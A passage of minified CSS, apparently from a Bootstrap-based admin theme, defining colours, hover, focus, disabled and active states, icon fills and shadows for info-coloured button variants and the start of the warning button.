[fill],.btn.btn-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info.disabled .svg-icon svg:hover g [fill],.btn.btn-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.disabled.dropdown-toggle:after,.btn.btn-info:disabled.dropdown-toggle:after{color:#fff}.btn.btn-info:not(:disabled):not(.disabled).active,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-info.btn-dropdown,.show>.btn.btn-info.dropdown-toggle{color:#fff;background-color:#7337ee;border-color:#7337ee}.btn.btn-info:not(:disabled):not(.disabled).active i,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-info.btn-dropdown i,.show>.btn.btn-info.dropdown-toggle i{color:#fff}.btn.btn-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-info{color:#8950fc;background-color:transparent;border-color:#8950fc}.btn.btn-outline-info i{color:#8950fc}.btn.btn-outline-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-outline-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.dropdown-toggle:after{color:#8950fc}.btn.btn-outline-info.focus:not(.btn-text),.btn.btn-outline-info:focus:not(.btn-text),.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-outline-info.focus:not(.btn-text) i,.btn.btn-outline-info:focus:not(.btn-text) i,.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-info.disabled,.btn.btn-outline-info:disabled{color:#8950fc;background-color:transparent;border-color:#8950fc}.btn.btn-outline-info.disabled i,.btn.btn-outline-info:disabled i{color:#8950fc}.btn.btn-outline-info.disabled .svg-icon svg g [fill],.btn.btn-outline-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-outline-info.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.disabled.dropdown-toggle:after,.btn.btn-outline-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-outline-info:not(:disabled):not(.disabled).active,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-info.btn-dropdown,.show>.btn.btn-outline-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-outline-info:not(:disabled):not(.disabled).active i,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-info.btn-dropdown i,.show>.btn.btn-outline-info.dropdown-toggle i{color:#fff}.btn.btn-outline-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-info{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-light-info i{color:#8950fc}.btn.btn-light-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-light-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.dropdown-toggle:after{color:#8950fc}.btn.btn-light-info.focus:not(.btn-text),.btn.btn-light-info:focus:not(.btn-text),.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-light-info.focus:not(.btn-text) i,.btn.btn-light-info:focus:not(.btn-text) i,.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-info.disabled,.btn.btn-light-info:disabled{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-light-info.disabled i,.btn.btn-light-info:disabled i{color:#8950fc}.btn.btn-light-info.disabled .svg-icon svg g [fill],.btn.btn-light-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-light-info.disabled .svg-icon svg:hover g [fill],.btn.btn-light-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.disabled.dropdown-toggle:after,.btn.btn-light-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-light-info:not(:disabled):not(.disabled).active,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-info.btn-dropdown,.show>.btn.btn-light-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-light-info:not(:disabled):not(.disabled).active i,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-info.btn-dropdown i,.show>.btn.btn-light-info.dropdown-toggle i{color:#fff}.btn.btn-light-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-info{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-transparent-info i{color:#8950fc}.btn.btn-transparent-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-transparent-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.dropdown-toggle:after{color:#8950fc}.btn.btn-transparent-info.focus:not(.btn-text),.btn.btn-transparent-info:focus:not(.btn-text),.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-transparent-info.focus:not(.btn-text) i,.btn.btn-transparent-info:focus:not(.btn-text) i,.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-info.disabled,.btn.btn-transparent-info:disabled{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-transparent-info.disabled i,.btn.btn-transparent-info:disabled i{color:#8950fc}.btn.btn-transparent-info.disabled .svg-icon svg g [fill],.btn.btn-transparent-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-transparent-info.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.disabled.dropdown-toggle:after,.btn.btn-transparent-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-transparent-info:not(:disabled):not(.disabled).active,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-info.btn-dropdown,.show>.btn.btn-transparent-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-transparent-info:not(:disabled):not(.disabled).active i,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-info.btn-dropdown i,.show>.btn.btn-transparent-info.dropdown-toggle i{color:#fff}.btn.btn-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-info{color:#8950fc;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-info i{color:#8950fc}.btn.btn-hover-transparent-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text),.btn.btn-hover-transparent-info:focus:not(.btn-text),.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-hover-transparent-info.focus:not(.btn-text) i,.btn.btn-hover-transparent-info:focus:not(.btn-text) i,.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info.disabled,.btn.btn-hover-transparent-info:disabled{color:#8950fc;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-info.disabled i,.btn.btn-hover-transparent-info:disabled i{color:#8950fc}.btn.btn-hover-transparent-info.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-info.btn-dropdown,.show>.btn.btn-hover-transparent-info.dropdown-toggle{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-info.btn-dropdown i,.show>.btn.btn-hover-transparent-info.dropdown-toggle i{color:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text),.btn.btn-hover-light-info:focus:not(.btn-text),.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-hover-light-info.focus:not(.btn-text) i,.btn.btn-hover-light-info:focus:not(.btn-text) i,.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-info.btn-dropdown,.show>.btn.btn-hover-light-info.dropdown-toggle{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-info.btn-dropdown i,.show>.btn.btn-hover-light-info.dropdown-toggle i{color:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info.btn-clean{border:0!important}.btn.btn-link-info{border:0;padding:0!important;border-radius:0!important;color:#8950fc;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info i{color:#8950fc}.btn.btn-link-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-link-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.dropdown-toggle:after{color:#8950fc}.btn.btn-link-info.focus:not(.btn-text),.btn.btn-link-info:focus:not(.btn-text),.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7337ee;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info.focus:not(.btn-text) i,.btn.btn-link-info:focus:not(.btn-text) i,.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7337ee}.btn.btn-link-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7337ee}.btn.btn-link-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7337ee}.btn.btn-link-info.disabled,.btn.btn-link-info:disabled{color:#8950fc;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info.disabled i,.btn.btn-link-info:disabled i{color:#8950fc}.btn.btn-link-info.disabled .svg-icon svg g [fill],.btn.btn-link-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-link-info.disabled .svg-icon svg:hover g [fill],.btn.btn-link-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.disabled.dropdown-toggle:after,.btn.btn-link-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-link-info:not(:disabled):not(.disabled).active,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-info.btn-dropdown,.show>.btn.btn-link-info.dropdown-toggle{color:#7337ee;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info:not(:disabled):not(.disabled).active i,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-info.btn-dropdown i,.show>.btn.btn-link-info.dropdown-toggle i{color:#7337ee}.btn.btn-link-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7337ee}.btn.btn-link-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-info.dropdown-toggle.dropdown-toggle:after{color:#7337ee}.btn.btn-hover-info.focus:not(.btn-text),.btn.btn-hover-info:focus:not(.btn-text),.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-hover-info.focus:not(.btn-text) i,.btn.btn-hover-info:focus:not(.btn-text) i,.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-info.btn-dropdown,.show>.btn.btn-hover-info.dropdown-toggle{color:#fff!important;background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-info.btn-dropdown i,.show>.btn.btn-hover-info.dropdown-toggle i{color:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-info.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-info.btn-clean{border:0!important}.btn.btn-hover-bg-info.focus:not(.btn-text),.btn.btn-hover-bg-info:focus:not(.btn-text),.btn.btn-hover-bg-info:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-info:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-info.btn-dropdown,.show>.btn.btn-hover-bg-info.dropdown-toggle{background-color:#8950fc!important;border-color:#8950fc!important}.btn.btn-bg-info,.btn.btn-bg-info.disabled,.btn.btn-bg-info:disabled{background-color:#8950fc;border-color:#8950fc}.btn.btn-info.btn-shadow{box-shadow:0 9px 16px 0 rgba(137,80,252,.25)!important}.btn.btn-info.btn-shadow-hover.focus:not(.btn-text),.btn.btn-info.btn-shadow-hover:focus:not(.btn-text),.btn.btn-info.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-info.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-info.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-info.btn-shadow.focus:not(.btn-text),.btn.btn-info.btn-shadow:focus:not(.btn-text),.btn.btn-info.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-info.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-info.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-info.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-info.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(137,80,252,.3)!important}.btn.btn-warning{color:#fff;background-color:#ffa800;border-color:#ffa800}.btn.btn-warning i{color:#fff}.btn.btn-warning .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-warning.dropdown-toggle:after{color:#fff}.btn.btn-warning.focus:not(.btn-text),.btn.btn-warning:focus:not(.btn-text),.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#ee9d01;border-color:#ee9d01}.btn.btn-warning.focus:not(.btn-text) i,.btn.btn-warning:focus:not(.btn-text) i,.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-warning.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-warning:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-warning.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-warning:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-warning:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s 